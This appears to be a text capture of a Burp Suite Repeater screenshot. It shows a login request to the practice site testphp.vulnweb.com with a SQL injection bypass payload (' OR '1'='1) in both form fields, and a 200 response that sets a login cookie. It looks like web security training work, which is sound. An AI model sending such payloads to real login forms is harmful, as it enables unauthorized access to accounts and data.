 2
3
100.64.100.6
8:12
Cr@(kh@t
2.10 GHz EN
Burp Suite Community Edition v2024.11.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn JOSEPH InQL Bypass WAF Settings
1 × +
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/p
ng,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://testphp.vulnweb.com
10 Connection: keep-alive
11 Referer: http://testphp.vulnweb.com/login.php
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14 Priority: u=0, i
15
16 uname=' OR '1'='1&pass=' OR '1'='1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Tue, 18 Feb 2025 05:12:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 5937
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
26 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
28 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH)
location.reload();
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 7
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 6,190 bytes | 750 milli
Event log (1) All issues Memory: 173.3MB